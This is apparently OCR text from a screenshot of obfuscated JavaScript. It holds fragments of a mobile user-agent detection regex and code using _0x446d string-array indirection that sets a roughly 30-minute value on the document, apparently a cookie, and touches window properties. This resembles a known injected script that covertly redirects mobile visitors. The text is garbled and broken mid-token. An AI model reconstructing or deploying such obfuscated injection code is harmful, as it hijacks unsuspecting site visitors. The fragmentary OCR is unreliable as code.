
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|o
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|pr
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|td
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}